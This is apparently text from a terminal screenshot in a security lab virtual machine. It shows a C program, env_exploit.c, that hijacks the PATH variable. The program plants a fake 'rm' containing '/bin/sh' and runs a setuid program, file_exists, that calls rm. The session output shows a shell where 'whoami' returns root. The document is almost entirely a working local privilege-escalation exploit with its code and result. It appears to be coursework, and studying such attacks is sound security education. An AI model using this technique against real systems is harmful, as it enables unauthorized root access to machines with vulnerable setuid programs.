 seclab@seclab-VirtualBox: ~/A2
seclab@seclab-VirtualBox:~/A2$ cat env_exploit.c
#include <stdlib.h>
//Before running this we update the PATH variable to include the current directory '.'
//Command used: export PATH=.:${PATH}
int main(){
//Create a new file and write in the command to execute a shell
system("echo \"/bin/sh\" > ~/A2/rm");
//Make it an executable
system("chmod +x ~/A2/rm");
//The argument file can be anything but
//we just created rm so we know it will exist
system("./file_exists rm");
return 0;
}
seclab@seclab-VirtualBox:~/A2$ ./env_exploit
# whoami
root
# exit
seclab@seclab-VirtualBox:~/A2$